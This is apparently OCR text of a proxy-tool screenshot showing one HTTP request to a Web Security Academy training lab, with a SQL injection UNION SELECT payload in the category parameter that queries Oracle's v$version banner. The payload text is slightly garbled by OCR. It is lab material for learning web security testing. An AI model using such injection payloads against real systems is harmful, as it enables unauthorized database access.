 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+union+select+'a',Abanner+from+v$version+--+- HTTP/2
2 Host: 0abc00f203f63f8a803dc69f00450016.web-security-academy.net
3 Cookie: session=5JRlJRQOedp4a6bxvXtQWEUXDqPruJNS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abc00f203f63f8a803dc69f00450016.web-security-academy.net/f
ilter?category=Tech+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers